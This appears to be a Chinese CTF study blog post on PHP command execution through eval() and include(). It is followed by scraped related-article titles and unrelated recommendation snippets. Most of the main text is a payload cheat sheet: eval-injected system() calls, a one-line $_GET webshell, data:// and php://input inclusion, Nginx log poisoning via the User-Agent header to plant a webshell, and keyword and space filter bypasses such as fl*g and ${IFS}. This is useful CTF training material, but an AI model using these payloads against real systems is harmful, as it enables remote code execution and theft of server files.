PHP命令执行与绕过



一、eval()函数调用--无严格过滤:

1、highlight_file()高亮显示:

?c=highlight_file(base64_decode("ZmxhZy5waHA="));

2、shell命令:

?c=system("tac fl*g.php");

?c=system("cat fl*g.php");

3、echo直接打印:(使用反引号包裹shell命令)

?c=echo 'tac fla*.php';

4、一句话木马:

?c=@eval($_GET[1]);&1=system("tac flag.php");



一句话木马 + cp拷贝命令:

?c=@eval($_GET[1]);&1=system("cp flag.php a.txt");

一句话木马 + php伪协议:

?c=@eval($_GET[1]);&1=php://filter/read=convert.base64-encode/resource=flag.php

5、include包含 + 伪协议:

?c=include$_GET[1]?>&1=data://text/plain,<?php system("tac flag.php")?>

?c=include$_GET[1]?>&1=php://input + POST提交PHP命令执行代码

6、Nginx日志注入:

Nginx日志默认路径-->/var/log/nginx/access.log

?c=include$_GET[1]?>&1=../../../../var/log/nginx/access.log

通过UA头写入一句话木马-->system指令 / 蚁剑连接

7、php函数调用绕过关键字符过滤:

getcwd() 函数返回当前工作目录。它可以代替pos(localeconv())

localeconv():返回包含本地化数字和货币格式信息的关联数组。这里主要是返回值为数组且第一项为"."



pos():输出数组第一个元素,不改变指针;

current() 函数返回数组中的当前元素(单元),默认取第一个值,和pos()一样

scandir() 函数返回指定目录中的文件和目录的数组。这里因为参数为"."所以遍历当前目录

array_reverse():数组逆置

next():将数组指针指向下一个,这里其实可以省略倒置和改变数组指针,直接利用[2]取出数组也可以

show_source():查看源码

pos() 函数返回数组中的当前元素的值。该函数是current()函数的别名。

每个数组中都有一个内部的指针指向它的"当前"元素,初始指向插入到数组中的第一个元素。

提示:该函数不会移动数组内部指针。





代码演示:

localeconv()函数:

pos(localeconv()):指向第一个元素,不改变指针

scandir(pos(localeconv()))-->参数为.以此遍历当前目录



通过遍历目录-->获取flag.php文件的具体位置:

?c=var_dump(scandir(pos(localeconv())));

再通过next()和array_reverse()令指针指向flag.php所在位置-->show_source()读取即可:

?c=show_source(next(array_reverse(scandir(pos(localeconv())))));



二、include()函数使用不当导致命令执行:

详见 --> 文件包含与伪协议

三、分隔符 " ; " " || " " & " " && " 的使用:

| //只执行后面那条命令

|| //只执行前面那条命令

& //两条命令都会执行

&& //两条命令都会执行

(ctfshow-web42)

使用 || 只执行第一条命令:

?c=tac flag.php ||

四、关键字、关键符号、空格的绕过:

(1) 禁用 flag、tac等关键字:

flag --> fl*g

flag --> fla?

flag --> fl''ag

(2) 禁用 空格:

空格 --> ${IFS}、%09、< 等绕过方式

PHP命令执行与绕过的更多相关文章

- PING命令执行漏洞-绕过空格

目录 PING命令执行漏洞-绕过空格 这边介绍一下绕过空格的方法大概有以下几种 方法一:用变量拼接:我们发现源码中有一个$a变量可以覆盖 方法二:过滤bash?那就用sh.sh的大部分脚本都可以在ba ...

- 转:LNMP虚拟主机PHP沙盒绕过/命令执行(php exec命令被禁之后)

LNMP虚拟主机PHP沙盒绕过/命令执行 lnmp更新1.2版本,很多东西都升级了,很棒.不过还是发现一个BUG. LNMP是一款linux下nginx.php.mysql一键安装包. 下载:http ...

- Couchdb垂直权限绕过到命令执行

0x00couchdb简介 Apache CouchDB是一个开源数据库,专注于易用性和成为"完全拥抱web的数据库".它是一个使用JSON作为存储格式,JavaScript作为查 ...

- ctf-ping命令执行绕过

题目连接:http://ctf.klmyssn.com/challenges#Ping 命令执行绕过,试了试过滤了一些:一些命令 但是反引号可以执行命令 通过拼接,可以拼接出来:ls 命令 127.0 ...

- CTF中的命令执行绕过

本位原创作者:Smity 在介绍命令注入之前,有一点需要注意:命令注入与远程代码执行不同.他们的区别在于,远程代码执行实际上是调用服务器网站代码进行执行,而命令注入则是调用操作系统命令进行执行. 作为 ...

- CTF练习三 —— 命令注入&命令执行绕过

这个题是第四届强网杯也就是2020.8.22号开始的那场一道简单的命令注入题,再这之前我并没有学习过命令注之类的知识,,,看到题之后先搜在学,,误打误撞解了出来,过段时间wp就会放出来,所以这里就不对 ...

- [GXYCTF2019]Ping Ping Ping(ping命令执行绕过Waf)

记一道ping注入的题.过滤了很多字符. 分析 简单的测了一下,很容易就拿到了flag.php和index.php. 但是存在waf无法直接查看.直接?ip=127.0.0.1|cat flag.ph ...

- Maccms8.x 命令执行漏洞分析

下载链接https://share.weiyun.com/23802397ed25681ad45c112bf34cc6db 首先打开Index.php $m = be('get','m'); m参数获 ...

- SSD报告 - QRadar远程命令执行

SSD报告 - QRadar远程命令执行 漏洞摘要 QRadar中的多个漏洞允许远程未经身份验证的攻击者使产品执行任意命令.每个漏洞本身并不像链接那么强大 - 这允许用户从未经身份验证的访问更改为经过 ...

- PHP代码审计笔记--命令执行漏洞

命令执行漏洞,用户通过浏览器在远程服务器上执行任意系统命令,严格意义上,与代码执行漏洞还是有一定的区别. 0x01漏洞实例 例1: <?php $target=$_REQUEST['ip']; ...

随机推荐

- 使用win server 2019服务器的iis服务发布静态网页

1.首先远程连接到服务器 2.打开服务器管理器 3添加角色和功能 4.安装类型:选择基于角色或基于功能的安装 →服务器角色:从服务器池中选择服务器 5.服务器角色选择Web服务器(iis) 6.功能 ...

- 题解:CF1971D Binary Cut

题解:CF1971D Binary Cut 题意 给予你一个 \(01\) 字符串,你可以将它分割,分割后必须排成先 \(0\) 后 \(1\) 的格式. 求最少分割为几部分. 思路 将 \(0\) ...

- RESTful服务与swagger

一开始刚学springboot的时候 restful服务+swagger一点都看不懂,现在知识学了一些,再回头看这些东西就简单很多了. 自己跟视频做了一个零件项目,里面写了一些零零散散的模块,其中在视 ...

- RHCA rh442 010 文件系统结构 BDP调优 网卡驱动带宽

文件系统结构 用户通过虚拟文件系统,访问底层的文件系统 对于一块磁盘而言,MBR + 分区表记录硬盘的信息 对于一个分区而言,这个分区的第一个块,superblock,超级块,记录分区元数据信息 对于 ...

- appium python 点击坐标 tap

appium python 点击坐标 tap 有时候定位元素的时候,你使出了十八班武艺还是定位不到,怎么办呢?(面试经常会问)那就拿出绝招:点元素所在位置的坐标 tap用法 1.tap是模拟手指点击, ...

- 【Spring-Security】Re11 Oauth2协议 P2 Redis存储 密码模式令牌

一.Redis配置 需要的依赖 <dependency> <groupId>org.springframework.boot</groupId> <artif ...

- How to evaluate the Messi Hong Kong fraud incident?

Who is Lionel Messi? URL: https://en.wikipedia.org/wiki/Lionel_Messi As a famous football player, Me ...

- 【转载】 Mobaxterm 中文输入Backspace按键问题

版权声明:本文为CSDN博主「Flynnsin」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明.原文链接:https://blog.csdn.net/qq_45830 ...

- 文件IO常用的函数接口

本文归纳整理了常用的文件IO常见的函数接口及其用法,以供读者查阅 目录 打开文件 fopen 关闭文件 fclose 数据读取 字符读取:fgetc.getc.getchar 按行读取:fgets.g ...

- 单链表-18个基本操作代码实现C语言

单链表-18个基本操作代码实现C语言 原文地址:https://www.cnblogs.com/actanble/p/6713434.html 无更改,仅复现 运行后如图,运行软件dev-C++,系统 ...